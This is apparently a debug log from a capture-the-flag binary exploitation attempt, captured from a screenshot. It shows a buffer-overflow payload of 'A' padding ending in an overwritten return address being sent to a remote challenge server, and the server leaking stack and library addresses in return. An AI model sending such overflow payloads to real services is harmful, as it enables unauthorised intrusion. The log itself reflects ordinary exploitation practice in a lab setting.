 [+] Opening connection to 34.159.129.6 on port 30550: Done
[DEBUG] Received 0x19 bytes:
b'Are you blind my friend?\n'
[DEBUG] Sent 0x60 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA
|
*
00000050 41 41 41 41 41 41 41 41 60 05 40 00 00 00 00 00 |AAAA|AAAA|`·@·|····
|
00000060
[DEBUG] Sent 0x1 bytes:
10 * 0x1
[DEBUG] Received 0x47 bytes:
00000000 9a 53 2f ab 1c 7f 00 00 41 41 41 41 41 41 41 41 |·S/·|····|AAAA|AAAA
|
00000010 46 00 00 00 00 00 00 00 20 16 64 ab 1c 7f 00 00 |F···|····| ·d·|····
|
00000020 f0 fd ae a5 fe 7f 00 00 30 ff ae a5 fe 7f 00 00 |····|····|0···|····
|
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····
|
00000040 48 b7 2e ab 1c 7f 0a |H·.·|···|
00000047
b'\x9aS/\xab\x1c\x7f\x00\x00AAAAAAAAF\x00\x00\x00\x00\x00\x00\x00 \x16d\xab\x1c\x7f\x0
0\x00\xf0\xfd\xae\xa5\xfe\x7f\x00\x000\xff\xae\xa5\xfe\x7f\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00H\xb7.\xab\x1c\x7f\n'
[*] Closed connection to 34.159.129.6 port 30550